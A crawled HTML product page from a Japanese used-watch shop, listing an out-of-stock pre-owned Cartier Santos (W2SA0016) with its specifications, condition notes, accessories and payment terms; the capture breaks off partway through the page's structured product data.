

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chiitoke.com/products/detail/743
body_size: 9505
content:
<!doctype html>
<html lang="ja">
<head prefix="og: https://ogp.me/ns# fb: https://ogp.me/ns/fb# product: https://ogp.me/ns/product#">
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="eccube-csrf-token" content="c596c02ae0b89387bebc.8-spp2WlFtar_ISNNBVE1HLffeW9gV0QdcXqtrxTjdI.kL1KzxSTbr7BubDjDGY84BeFEZf12xRRKqK4gstr5KKAqXvFNpEusdzNxQ">
    <title> カルティエサントス【2022年8月印】【中古品】【W2SA0016】 / 小さな時計屋さん </title>
                            <meta property="og:title" content="カルティエサントス【2022年8月印】【中古品】【W2SA0016】" />
    <meta property="og:image" content="https://www.chiitoke.com/html/upload/save_image/0428221955_644bc7fb18709.jpg" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency" content="JPY"/>
    <meta property="product:product_link" content="https://www.chiitoke.com/products/detail/743"/>
    <meta property="product:retailer_title" content="小さな時計屋さん"/>
            <meta name="robots" content="noindex">
    
<meta property="og:type" content="og:product"/>
<meta property="og:site_name" content="小さな時計屋さん"/>
    <meta name="description" content="ブランド名：カルティエ
商品名：サントス ドゥ カルティエ
型番号：W2SA0016
商品ランク：中古品
参考定価：1,504,800円
ケース素材：コンビネーション
ケーズサイズ：35.10㎜
防水性能：100m
パワーリザーブ：40時間">
    <meta property="og:description" content="ブランド名：カルティエ
商品名：サントス ドゥ カルティエ
型番号：W2SA0016
商品ランク：中古品
参考定価：1,504,800円
ケース素材：コンビネーション
ケーズサイズ：35.10㎜
防水性能：100m
パワーリザーブ：40時間"/>
                <meta property="og:url" content="https://www.chiitoke.com/products/detail/743"/>
    <link rel="canonical" href="https://www.chiitoke.com/products/detail/743" />
    
                    <link rel="icon" href="/html/user_data/assets/img/common/favicon.ico">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
    <link rel="stylesheet" href="/html/template/chiitokeec/assets/css/style.css">
    <script src="/html/bundle/front.bundle.js"></script>
        <style>

        .slick-slider {
            margin-bottom: 30px;
        }

        .slick-dots {
            position: absolute;
            bottom: -45px;
            display: block;
            width: 100%;
            padding: 0;
            list-style: none;
            text-align: center;
        }

        .slick-dots li {
            position: relative;
            display: inline-block;
            width: 20px;
            height: 20px;
            margin: 0 5px;
            padding: 0;

            cursor: pointer;
        }

        .slick-dots li button {
            font-size: 0;
            line-height: 0;
            display: block;
            width: 20px;
            height: 20px;
            padding: 5px;
            cursor: pointer;
            color: transparent;
            border: 0;
            outline: none;
            background: transparent;
        }

        .slick-dots li button:hover,
        .slick-dots li button:focus {
            outline: none;
        }

        .slick-dots li button:hover:before,
        .slick-dots li button:focus:before {
            opacity: 1;
        }

        .slick-dots li button:before {
            content: " ";
            line-height: 20px;
            position: absolute;
            top: 0;
            left: 0;
            width: 12px;
            height: 12px;
            text-align: center;
            opacity: .25;
            background-color: black;
            border-radius: 50%;

        }

        .slick-dots li.slick-active button:before {
            opacity: .75;
            background-color: black;
        }

        .slick-dots li button.thumbnail img {
            width: 0;
            height: 0;
        }

    </style>
    <script>
        $(function() {
            $.ajaxSetup({
                'headers': {
                    'ECCUBE-CSRF-TOKEN': $('meta[name="eccube-csrf-token"]').attr('content')
                }
            });
        });
    </script>
                    <!-- ▼Google Analytics -->
            <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FM2VV63X6C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FM2VV63X6C');
</script>
        <!-- ▲Google Analytics -->
    <!-- ▼小さな時計屋さんメタ -->
            <link rel="shortcut icon" href="/html/template/chiitokeec/assets/img/common/favicon.ico">
<link rel="stylesheet" href="/html/template/chiitokeec/assets/css/chiitokeec.css">

<script type="text/javascript" src="/html/template/chiitokeec/assets/js/script.js"></script>
        <!-- ▲小さな時計屋さんメタ -->

                        <style>
        .ec-productRole__tag.tag_2{
    color: #ffffff;    background-color: #B2D235;    border-color: #B2D235;    }
    </style>

        <link rel="stylesheet" href="/html/user_data/assets/css/customize.css">
</head>
<body id="page_product_detail" class="product_page">


<div class="ec-layoutRole">
                <header class="ec-layoutRole__header">
                <!-- ▼小さな時計屋さんヘッダー -->
            <div id="header" class="header">
<div class="ec-headerNaviRole">
    <div class="ec-headerNaviRole__left">
        <h1 class="logo"><a href="https://www.chiitoke.com/"><img src="/html/template/chiitokeec/assets/img/common/header-logo.png" alt="小さな時計屋さん｜東京都渋谷区のやオーデマピゲなどの腕時計専門店"></a></h1>
        <div class="ec-headerNaviRole__search">
            
<div class="ec-headerSearch">
    <form method="get" class="searchform" action="/products/list">
        <div class="ec-headerSearch__category">
            <div class="ec-select ec-select_search">
                            <select name="category_id" class="category_id"><option value="">ブランド一覧</option><option value="1">ロレックス</option><option value="2">オーデマピゲ</option><option value="8">パテックフィリップ</option><option value="9">ヴァシュロンコンスタンタン</option><option value="26">ランゲアンドゾーネ</option><option value="34">ブレゲ</option><option value="19">オメガ</option><option value="45">ジラールペルゴ</option><option value="14">パルミジャーニフルリエ</option><option value="33">ゼニス</option><option value="48">IWC</option><option value="10">チューダー</option><option value="16">カルティエ</option><option value="46">ジャガールクルト</option><option value="11">パネライ</option><option value="38">ウブロ</option><option value="13">チャペック</option><option value="15">ショパール</option><option value="18">H.モーザー</option><option value="41">ユリスナルダン</option><option value="47">エルメス</option><option value="17">ブルガリ</option><option value="25">グランドセイコー</option><option value="28">モリッツグロスマン</option><option value="21">フォーメックス</option><option value="12">ブライトリング</option><option value="40">グラスヒュッテオリジナル</option><option value="49">シチズン</option><option value="42">シャネル</option><option value="39">ブランパン</option><option value="29">モーリスラクロア</option><option value="30">ローランフェリエ</option><option value="31">ローマンゴティエ</option><option value="27">ハリーウィンストン</option><option value="32">F.P.ジュルヌ</option><option value="36">ミン</option><option value="37">ボヴェ</option><option value="44">その他</option></select>
    
            </div>
        </div>
        <div class="ec-headerSearch__keyword">
            <div class="ec-input">
                <input type="search" name="name" maxlength="50" class="search-name" placeholder="キーワードを入力" />
                <button class="ec-headerSearch__keywordBtn" type="submit">
                    <div class="ec-icon">
                        <img src="/html/template/chiitokeec/assets/icon/search-dark.svg" alt="">
                    </div>
                </button>
            </div>
        </div>
    </form>
</div>

        </div>
        <div class="ec-headerRole__navSP">
            
<div class="ec-headerNavSP">
    <i class="fas fa-bars"></i>
</div>
        </div>
    </div>
    <div class="ec-headerNaviRole__right">
        <div class="ec-headerNaviRole__nav">
            
<div class="ec-headerNav">
            <div class="ec-headerNav__item">
            <a href="https://www.chiitoke.com/entry">
                <i class="ec-headerNav__itemIcon fas fa-user fa-fw"></i>
                <span class="ec-headerNav__itemLink">新規会員登録</span>
            </a>
        </div>
                    <div class="ec-headerNav__item">
                <a href="https://www.chiitoke.com/mypage/favorite">
                    <i class="ec-headerNav__itemIcon fas fa-heart fa-fw"></i>
                    <span class="ec-headerNav__itemLink">お気に入り</span>
                </a>
            </div>
                <div class="ec-headerNav__item">
            <a href="https://www.chiitoke.com/mypage/login">
                <i class="ec-headerNav__itemIcon fas fa-lock fa-fw"></i>
                <span class="ec-headerNav__itemLink">ログイン</span>
            </a>
        </div>
    </div>
        </div>
        <div class="ec-headerRole__cart">
            <div class="ec-cartNaviWrap">
    <div class="ec-cartNavi">
        <i class="ec-cartNavi__icon fas fa-shopping-cart">
            <span class="ec-cartNavi__badge">0</span>
        </i>
        <div class="ec-cartNavi__label">
            <div class="ec-cartNavi__price">￥0</div>
        </div>
    </div>
            <div class="ec-cartNaviNull">
            <div class="ec-cartNaviNull__message">
                <p>現在カート内に商品はございません。</p>
            </div>
        </div>
    </div>

        </div>
    </div>
</div>

<div id="js-header-nav" class="header-nav">
          <nav class="nav">
            <ul class="nav-list">
              <li><a href="https://www.chiitoke.com/">トップページ</a></li>
              <li><a href="https://www.chiitoke.com/products/list">商品一覧</a></li>
              <li><a href="https://www.chiitoke.com/help/about">当サイトについて</a></li>
              <li><a href="/user_data/access/">アクセス</li>
              <li><a href="https://www.chiitoke.com/contact">お問い合わせ</a></li>
            </ul>
          </nav>
        </div>
</div>
        <!-- ▲小さな時計屋さんヘッダー -->

        </header>
    
        
    <div class="ec-layoutRole__contents">
                
                
        <main class="ec-layoutRole__main">
                        
                                <div class="breadcrumb">
          <ul class="breadcrumb-list">
            <li><a href="../../">トップページ</a></li>
            <li><a href="../list/">商品一覧</a></li>
          </ul>
        </div>

        <section class="c-section section01">
          <div class="c-inner-wide">

    <div class="ec-productRole">
        <div class="ec-grid2">
            <div class="ec-grid2__cell">
                <div class="ec-sliderItemRole">

                    <div class="item_visual">
                                                    <div class="slide-item"><img src="/html/upload/save_image/0428221955_644bc7fb18709.jpg" alt="カルティエサントス【2022年8月印】【中古品】【W2SA0016】" width="550" height="550"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/0428221955_644bc7fb306c5.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/0428221955_644bc7fb5a26d.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/0428221955_644bc7fb79691.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/0428221955_644bc7fb9e046.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/0428221955_644bc7fbbdede.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/0428221955_644bc7fbe56ae.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                            </div>
                    <div class="item_nav">
                                                    <div class="slideThumb" data-index="0"><img src="/html/upload/save_image/0428221955_644bc7fb18709.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="1"><img src="/html/upload/save_image/0428221955_644bc7fb306c5.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="2"><img src="/html/upload/save_image/0428221955_644bc7fb5a26d.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="3"><img src="/html/upload/save_image/0428221955_644bc7fb79691.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="4"><img src="/html/upload/save_image/0428221955_644bc7fb9e046.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="5"><img src="/html/upload/save_image/0428221955_644bc7fbbdede.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="6"><img src="/html/upload/save_image/0428221955_644bc7fbe56ae.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                            </div>
                </div>
            </div>
            <div class="ec-grid2__cell">
                <div class="ec-productRole__profile">
                                        <div class="ec-productRole__title">
                        <h2 class="ec-headingTitle">カルティエサントス【2022年8月印】【中古品】【W2SA0016】</h2>
                    </div>
                                        <ul class="ec-productRole__tags">
                                                    <li class="ec-productRole__tag tag_2">中古品</li>
                                            </ul>
                                                                                                                            <div class="ec-productRole__price">
                                                    <div class="ec-price">
                                <span class="ec-price__price">￥0</span>
                                <span class="ec-price__tax">税込</span>
                            </div>
                                            </div>
                                                                                                        <div class="ec-productRole__category">
                            <div>関連カテゴリ</div>
                                                            <ul>
                                    <li>
                                                                                    <a href="https://www.chiitoke.com/products/list?category_id=16">カルティエ</a>                                    </li>
                                </ul>
                                                    </div>
                                        <form action="https://www.chiitoke.com/products/add_cart/743" method="post" id="form1" name="form1">
                                                    <div class="ec-productRole__btn">
                                <button type="button" class="ec-blockBtn--action" disabled="disabled">
                                    ただいま品切れ中です。
                                </button>
                            </div>
                        
                        <input type="hidden" id="product_id" name="product_id" value="743" /><input type="hidden" id="ProductClass" name="ProductClass" value="752" /><input type="hidden" id="_token" name="_token" value="24c2e16.ZjuyjlOQWmN0oGrgUp2OUxRwMLEQ7qku1Rv-CG5iSs4.AFb6xgHmaw0W-gW4Iqu7A1cUYelIpM5t4U62ZRghf7QyAsajAeYAMwHJXg" />
                    </form>
                    <div class="ec-modal">
                        <div class="ec-modal-overlay">
                            <div class="ec-modal-wrap">
                                <span class="ec-modal-close"><span class="ec-icon"><img src="/html/template/chiitokeec/assets/icon/cross-dark.svg" alt=""/></span></span>
                                <div id="ec-modal-header" class="text-center">カートに追加しました。</div>
                                <div class="ec-modal-box">
                                    <div class="ec-role">
                                        <span class="ec-inlineBtn--cancel">お買い物を続ける</span>
                                        <a href="https://www.chiitoke.com/cart" class="ec-inlineBtn--action">カートへ進む</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                            <form action="https://www.chiitoke.com/products/add_favorite/743" method="post">
                            <div class="ec-productRole__btn">
                                                                    <button type="submit" id="favorite" class="ec-blockBtn--cancel">
                                        お気に入りに追加
                                    </button>
                                                            </div>
                        </form>
                                        <div class="ec-productRole__description">ブランド名：カルティエ<br />
商品名：サントス ドゥ カルティエ<br />
型番号：W2SA0016<br />
商品ランク：中古品<br />
参考定価：1,504,800円<br />
ケース素材：コンビネーション<br />
ケーズサイズ：35.10㎜<br />
防水性能：100m<br />
パワーリザーブ：40時間<br />
腕回り：最大約19.00㎝<br />
<br />
※状態の説明<br />
2022年8月印中古品<br />
全体的にご愛用に伴うスレがございます。特にベゼルのゴールド部分は非常にやわらかくスレ等が目立つ状態でございます。ベゼルのゴールドサイドにこすったような跡も見受けられます。中古品だと言われればそうというコンディションではございますが年式も比較的新しい大事にご愛用なさっておりましたのでライトポリッシュで綺麗になる程度のスレでございますのでもしご希望ありましたらお引渡し後であれば弊社提携工房にて初回無料でポリッシュさせて頂きますので何なりとお申し付けください。<br />
<br />
※付属品<br />
１、本体　２、26コマ(フルコマ)　３、国内保証書　４、ブラウンレザーベルト（使用感大）　５、ライトブルークロコストラップ（使用感僅少）　６、冊子　７、押しピン　８、内外箱<br />
<br />
※商品の説明<br />
イエローゴールドコンビの非常に華やかなカルティエ、サントスが入荷致しました。<br />
工具なしで容易にベルト交換が行える「クイックスイッチ」機能によりご愛用頂く場面に応じてストラップの付け替えを簡単に行えます。<br />
コンビモデルでございますのでサイズ感が控えめでも十分な存在感を発揮し男女問わずご愛用頂けるサイズでございます。<br />
是非この機会にご検討宜しくお願い致します！
                    </div>
                </div>
            </div>
        </div>
                     <div class="ec-productRole__description">
                 掲載金額は現金及ショッピングローン特価となります。 クレジットカードも利用頂けますがその場合は通常価格でのご案内となります。 (ダイナースはご利用頂けません、クレジットカードのご利用は来店のみの対応になります) また、買取及び下取りの対応ももちろんしておりますので何なりとお申し付けくださいませ。 ショッピングローンをご利用の方は弊社から申込みフォーム送りますのでご注文を入れて頂き連絡をお待ちくださいませ。 また、取り置きがご希望の場合当日のみとなります。内金10%入れて頂ければ1週間ほど取り置き致しますのでご相談くださいませ。
            </div>
            </div>
    
          </div>
        </section>

                                </main>

                    </div>

        
                <footer class="ec-layoutRole__footer">
                <!-- ▼小さな時計屋さんフッター -->
            <div id="footer" class="footer">
        <div class="footer-contact">
          <div class="inner">
            <h2 class="heading">- Contact -<span class="small">お問い合わせ</span></h2>
            <div class="box">
              <div class="line">
                <h3 class="line-ttl">LINE公式アカウント</h3>
                <p class="line-txt">
                  写真を送るだけで簡単査定！<br>
                  商品に関するお問い合わせ、値引き交渉等もこちらから！
                </p>
                <ul class="line-list">
                  <li class="friend"><a href="https://line.me/R/ti/p/@148gzven" target="_blank"><img src="/html/template/chiitokeec/assets/img/common/contact-line-friend.png" alt="LINE 友だち追加"></a></li>
                  <li class="qrcode"><a href="https://line.me/R/ti/p/@148gzven" target="_blank"><img src="/html/template/chiitokeec/assets/img/common/contact-line-qrcode.png" alt="LINE QRコード"></a></li>
                </ul>
              </div>
              <div class="contact">
                <h3 class="contact-ttl">お気軽にお問い合わせください</h3>
                <p class="tel"><a href="tel:03-5843-5813">03-5843-5813</a></p>
                <p class="time">営業時間　10：00 ～ 19：00</p>
                <p class="mail-btn"><a href="https://www.chiitoke.com/contact">メールでのお問い合わせ</a></p>
              </div>
            </div>
          </div>
        </div>
        <div class="footer-block">
          <p class="logo"><a href="https://www.chiitoke.com/"><img src="/html/template/chiitokeec/assets/img/common/footer-logo.png" alt="小さな時計屋さん"></a></p>
          <nav class="nav">
            <ul class="nav-list">
              <li><a href="https://www.chiitoke.com/">トップページ</a></li>
              <li><a href="https://www.chiitoke.com/products/list">商品一覧</a></li>
              <li><a href="https://www.chiitoke.com/help/about">当サイトについて</a></li>
              <li><a href="/user_data/access/">アクセス</a></li>
              <li><a href="/user_data/payment/">お支払い・買取について</a></li>
              <li><a href="https://www.chiitoke.com/help/tradelaw">特定商取引法に基づく表記</a></li>
              <li><a href="https://www.chiitoke.com/help/privacy">プライバシーポリシー</a></li>
              <li><a href="https://www.chiitoke.com/contact">お問い合わせ</a></li>
            </ul>
          </nav>
          <ul class="sns-list">
            <li><a href="https://twitter.com/chiitokeyoyogi" target="_blank"><img src="/html/template/chiitokeec/assets/img/common/sns-x.png" alt="X"></a></li>
            <li><a href="https://line.me/R/ti/p/@148gzven" target="_blank"><img src="/html/template/chiitokeec/assets/img/common/sns-line.png" alt="LINE"></a></li>
          </ul>
          <div class="copyright"><small>copyright (c) 小さな時計屋さん all rights reserved.</small></div>
          <div id="pagetop" class="pagetop"><a href="#"><img src="/html/template/chiitokeec/assets/img/common/pagetop.png" alt=""></a></div>
        </div>
      </div>
        <!-- ▲小さな時計屋さんフッター -->

        </footer>
    </div><!-- ec-layoutRole -->

<div class="ec-overlayRole"></div>
<div class="ec-drawerRoleClose"><i class="fas fa-times"></i></div>
<div class="ec-drawerRole">
                    <!-- ▼小さな時計屋さんロゴ（SP） -->
            <div class="logo"><a href="https://www.chiitoke.com/"><img src="/html/template/chiitokeec/assets/img/common/header-logo.png"></a></div>
        <!-- ▲小さな時計屋さんロゴ（SP） -->
    <!-- ▼商品検索 -->
            
<div class="ec-headerSearch">
    <form method="get" class="searchform" action="/products/list">
        <div class="ec-headerSearch__category">
            <div class="ec-select ec-select_search">
                            <select name="category_id" class="category_id"><option value="">ブランド一覧</option><option value="1">ロレックス</option><option value="2">オーデマピゲ</option><option value="8">パテックフィリップ</option><option value="9">ヴァシュロンコンスタンタン</option><option value="26">ランゲアンドゾーネ</option><option value="34">ブレゲ</option><option value="19">オメガ</option><option value="45">ジラールペルゴ</option><option value="14">パルミジャーニフルリエ</option><option value="33">ゼニス</option><option value="48">IWC</option><option value="10">チューダー</option><option value="16">カルティエ</option><option value="46">ジャガールクルト</option><option value="11">パネライ</option><option value="38">ウブロ</option><option value="13">チャペック</option><option value="15">ショパール</option><option value="18">H.モーザー</option><option value="41">ユリスナルダン</option><option value="47">エルメス</option><option value="17">ブルガリ</option><option value="25">グランドセイコー</option><option value="28">モリッツグロスマン</option><option value="21">フォーメックス</option><option value="12">ブライトリング</option><option value="40">グラスヒュッテオリジナル</option><option value="49">シチズン</option><option value="42">シャネル</option><option value="39">ブランパン</option><option value="29">モーリスラクロア</option><option value="30">ローランフェリエ</option><option value="31">ローマンゴティエ</option><option value="27">ハリーウィンストン</option><option value="32">F.P.ジュルヌ</option><option value="36">ミン</option><option value="37">ボヴェ</option><option value="44">その他</option></select>
    
            </div>
        </div>
        <div class="ec-headerSearch__keyword">
            <div class="ec-input">
                <input type="search" name="name" maxlength="50" class="search-name" placeholder="キーワードを入力" />
                <button class="ec-headerSearch__keywordBtn" type="submit">
                    <div class="ec-icon">
                        <img src="/html/template/chiitokeec/assets/icon/search-dark.svg" alt="">
                    </div>
                </button>
            </div>
        </div>
    </form>
</div>

        <!-- ▲商品検索 -->
    <!-- ▼小さな時計屋さんナビ（SP） -->
            <ul class="myMenu">
    <li><a href="https://www.chiitoke.com/">HOME</a></li>
    <li><a href="https://www.chiitoke.com/products/list">商品一覧</a></li>
    <li><a href="https://www.chiitoke.com/help/about">当サイトについて</a></li>
    <li><a href="/user_data/access/">アクセス</a></li>
    <li><a href="/user_data/payment/">お支払い・買取について</a></li>
    <li><a href="https://www.chiitoke.com/help/tradelaw">特定商取引法に基づく表記</a></li>
    <li><a href="https://www.chiitoke.com/help/privacy">プライバシーポリシー</a></li>
    <li><a href="https://www.chiitoke.com/contact">お問い合わせ</a></li>
</ul>
        <!-- ▲小さな時計屋さんナビ（SP） -->
    <!-- ▼ログインナビ(SP) -->
            
<div class="ec-headerLinkArea">
    <div class="ec-headerLink__list">
        <a class="ec-headerLink__item" href="https://www.chiitoke.com/cart">
            <div class="ec-headerLink__icon">
                <i class="fas fa-shopping-cart fa-fw"></i>
            </div>
            <span>カートを見る</span>
        </a>
                    <a class="ec-headerLink__item" href="https://www.chiitoke.com/entry">
                <div class="ec-headerLink__icon">
                    <i class="fas fa-user fa-fw"></i>
                </div>
                <span>新規会員登録</span>
            </a>
                            <a class="ec-headerLink__item" href="https://www.chiitoke.com/mypage/favorite">
                    <div class="ec-headerLink__icon">
                        <i class="fas fa-heart fa-fw"></i>
                    </div>
                    <span>お気に入り</span>
                </a>
                        <a class="ec-headerLink__item" href="https://www.chiitoke.com/mypage/login">
                <div class="ec-headerLink__icon">
                    <i class="fas fa-lock fa-fw"></i>
                </div>
                <span>ログイン</span>
            </a>
                <a class="ec-headerLink__item" href="https://www.chiitoke.com/">
            <div class="ec-headerLink__icon">
                <i class="fas fa-home fa-fw"></i>
            </div>
            <span>ホームに戻る</span>
        </a>
    </div>
</div>

        <!-- ▲ログインナビ(SP) -->

    </div>
<div class="ec-blockTopBtn pagetop">ページトップへ</div>
<script>
var eccube_lang = {
    'common.delete_confirm': "削除してもよろしいですか?",
    'front.product.out_of_stock': "ただいま品切れ中です。",
};
</script>
<script src="/html/template/chiitokeec/assets/js/function.js"></script>
<script src="/html/template/chiitokeec/assets/js/eccube.js"></script>
    <script>
        eccube.classCategories = {"__unselected":{"__unselected":{"name":"\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","product_class_id":""}},"__unselected2":{"#":{"classcategory_id2":"","name":"","stock_find":false,"price01":"","price02":"0","price01_inc_tax":"","price02_inc_tax":"0","price01_with_currency":"","price02_with_currency":"\uffe50","price01_inc_tax_with_currency":"","price02_inc_tax_with_currency":"\uffe50","product_class_id":"752","product_code":"","sale_type":"1"}}};

        // 規格2に選択肢を割り当てる。
        function fnSetClassCategories(form, classcat_id2_selected) {
            var $form = $(form);
            var product_id = $form.find('input[name=product_id]').val();
            var $sele1 = $form.find('select[name=classcategory_id1]');
            var $sele2 = $form.find('select[name=classcategory_id2]');
            eccube.setClassCategories($form, product_id, $sele1, $sele2, classcat_id2_selected);
        }

            </script>
    <script>
        $(function() {
            // bfcache無効化
            $(window).bind('pageshow', function(event) {
                if (event.originalEvent.persisted) {
                    location.reload(true);
                }
            });

            // Core Web Vital の Cumulative Layout Shift(CLS)対策のため
            // img タグに width, height が付与されている.
            // 630px 未満の画面サイズでは縦横比が壊れるための対策
            // see https://github.com/EC-CUBE/ec-cube/pull/5023
            $('.ec-grid2__cell').hide();
            var removeSize = function () {
                $('.slide-item').height('');
                $('.slide-item img')
                    .removeAttr('width')
                    .removeAttr('height')
                    .removeAttr('style');
            };
            var slickInitial = function(slick) {
                $('.ec-grid2__cell').fadeIn(1500);
                var baseHeight = $(slick.target).height();
                var baseWidth = $(slick.target).width();
                var rate = baseWidth / baseHeight;

                $('.slide-item').height(baseHeight * rate); // 余白を削除する
                // transform を使用することでCLSの影響を受けないようにする
                $('.slide-item img')
                    .css(
                        {
                            'transform-origin': 'top left',
                            'transform': 'scaleY(' + rate + ')',
                            'transition': 'transform .1s'
                        }
                    );
                // 正しいサイズに近くなったら属性を解除する
                setTimeout(removeSize, 500);
            };
            $('.item_visual').on('init', slickInitial);
            // リサイズ時は CLS の影響を受けないため属性を解除する
            $(window).resize(removeSize);
            $('.item_visual').slick({
                dots: false,
                arrows: false,
                responsive: [{
                    breakpoint: 768,
                    settings: {
                        dots: true
                    }
                }]
            });

            $('.slideThumb').on('click', function() {
                var index = $(this).attr('data-index');
                $('.item_visual').slick('slickGoTo', index, false);
            })
        });
    </script>
    <script>
        $(function() {
            $('.add-cart').on('click', function(event) {
                
                
                // 個数フォームのチェック
                if ($('#quantity').val() < 1) {
                    $('#quantity')[0].setCustomValidity('1以上で入力してください。');
                    return true;
                } else {
                    $('#quantity')[0].setCustomValidity('');
                }

                event.preventDefault();
                $form = $('#form1');
                $.ajax({
                    url: $form.attr('action'),
                    type: $form.attr('method'),
                    data: $form.serialize(),
                    dataType: 'json',
                    beforeSend: function(xhr, settings) {
                        // Buttonを無効にする
                        $('.add-cart').prop('disabled', true);
                    }
                }).done(function(data) {
                    // レスポンス内のメッセージをalertで表示
                    $.each(data.messages, function() {
                        $('#ec-modal-header').text(this);
                    });

                    $('.ec-modal').show()

                    // カートブロックを更新する
                    $.ajax({
                        url: "https://www.chiitoke.com/block/cart",
                        type: 'GET',
                        dataType: 'html'
                    }).done(function(html) {
                        $('.ec-headerRole__cart').html(html);
                    });
                }).fail(function(data) {
                    alert('カートへの追加に失敗しました。');
                }).always(function(data) {
                    // Buttonを有効にする
                    $('.add-cart').prop('disabled', false);
                });
            });
        });

        $('.ec-modal-wrap').on('click', function(e) {
            // モーダル内の処理は外側にバブリングさせない
            e.stopPropagation();
        });
        $('.ec-modal-overlay, .ec-modal, .ec-modal-close, .ec-inlineBtn--cancel').on('click', function() {
            $('.ec-modal').hide()
        });
    </script>
    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "カルティエサントス【2022年8月印】【中古品】【W2SA0016】",
        "image": [
                            "https://www.chiitoke.com/html/upload/save_image/0428221955_644bc7fb18709.jpg",
                            "https://www.chiitoke.com/html/upload/save_image/0428221955_644bc7fb306c5.jpg",
                            "https://www.chiitoke.com/html/upload/save_image/0428221955_644bc7fb5a26d.jpg",
                            "https://www.chiitoke.com/html/upload/save_image/0428221955_644bc7fb79691.jpg",
                            "https://www.chiitoke.com/html/upload/save_image/0428221955_644bc7fb9e046.jpg",
                            "https://www.chiitoke.com/html/upload/save_image/0428221955_644bc7fbbdede.jpg",
                            "https://www.chiitoke.com/html/upload/save_image/0428221955_644bc7fbe56ae.jpg"
                    ],
        "description": "ブランド名：カルティエ商品名：サントス ドゥ カルティエ型番号：W2SA0016商品ランク：中古品参考定価：1,504,800円ケース素材：コンビネーションケーズサイズ：35.10㎜防水性能：100mパワーリザーブ：40時間腕回り：最大約19.00㎝※状態の説明2022年8月印中古品全体的にご愛用に伴うスレがございます。特にベゼルのゴールド部分は非常にやわらかくスレ等が目立つ状態でございます。ベゼルのゴールドサイドにこすったような跡も見受けられます。中古品だと言われればそうというコンディションではございますが年式も比較的新しい大事にご愛用なさっておりましたのでライトポリッシュで綺麗になる程度の",
                "offers": {
            "@type": "Offer",
